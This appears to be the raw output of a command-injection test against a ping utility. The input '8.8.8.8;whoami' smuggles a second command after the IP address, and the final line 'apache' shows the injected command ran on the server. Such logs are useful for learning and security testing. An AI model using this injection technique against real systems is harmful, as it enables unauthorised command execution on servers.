 8.8.8.8;whoami
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=0 ttl=128 time=175 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=171 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=168 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 168.397/171.606/175.312/2.844 ms, pipe 2
apache